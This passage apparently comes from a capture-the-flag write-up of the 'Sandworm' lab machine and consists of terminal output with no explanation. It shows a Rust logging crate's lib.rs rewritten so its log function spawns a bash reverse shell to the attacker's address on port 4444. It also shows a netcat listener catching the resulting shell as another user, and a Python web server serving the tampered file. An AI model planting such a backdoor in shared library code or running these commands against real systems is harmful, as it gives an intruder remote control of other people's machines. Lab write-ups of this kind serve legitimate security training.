 silentobserver@sandworm:/opt/crates/logger/src$ cat lib.rs
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    Command::new("/bin/bash")
        .arg("-c")
        .arg("bash -i >& /dev/tcp/10.10.16.73/4444 0>&1")
        .spawn()
        .expect("error");
}
silentobserver@sandworm:/opt/crates/logger/src$
(agent47@debian) ~> bash
agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.218.
Ncat: Connection from 10.10.11.218:55370.
bash: cannot set terminal process group (24021): Inappropriate ioctl
 for device
bash: no job control in this shell
atlas@sandworm:/opt/tipnet$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas),1002(jailer)
atlas@sandworm:/opt/tipnet$
(agent47@debian) ~> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.218 - - [03/Sep/2023 21:10:48] "GET /lib.rs HTTP/1.1" 200
-